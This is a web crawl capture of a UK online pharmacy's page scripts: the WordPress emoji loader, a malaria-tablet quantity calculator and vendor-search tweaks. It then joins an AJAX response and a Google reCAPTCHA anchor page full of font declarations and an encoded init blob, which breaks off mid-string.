const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/wp-admin/admin-ajax.php?action=use_prescription_details
body_size: -56
content:
{"flag":"false"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jnxnhrbi4mbe
body_size: 49460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QViDZVsE0oiMnLs-ZMW5NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QViDZVsE0oiMnLs-ZMW5NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QViDZVsE0oiMnLs-ZMW5NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSPMOFwq9VwrUnbiRDWFcoSMKOwpPDmyLCgWIwAGXDp8KPwqrDssOzwr7Dl8KMMS0vw58hCcOkGFnDj8K9w6tSw43ChcONEMOBwoDCkGYRwpjCg8Oxw6lDNgxlwoDDi8KidwtZXGTDn8O2wo7DgytvLcK/wrvDt8O4wrjCjMKuLwjDlmbDrsOTK8Oyw7hsS0s6YSPDn1pxwpXDr2pwT8OHwozCicOoQDsRwqcmwp/[base64]/[base64]/[base64]/Clj1Zw4Z6w7/CrMKecz5XeMKewpQoJWPDgm7CqgPDtSBOIT7CrCkORcKiJ8KVU0vClsKZwp/[base64]/[base64]/Crx/DjyEMwpEECcOBwpbDkMKiw6/DjRrDkggGFcKvS0RLw7/Dm8KHVMO0w7Bpw5BCwqfDrFLDu8O3OsOUeXZow7YQw54MU1o0wolSw4vCtjIyw7Z2XMO2wrbDk8O8w4o6UcOWeTh5wp8HcsO4w7bDpBzDnWI7bC99wph/wp3Dq8KLw4vDr8OXw5TDu8KKZsOBwqzDuHo0Y8KNQ8KdwrFyw4XDssONIXXDlcOsaxLCuMOWRcONLhtAw7nCqhPCt3XDs8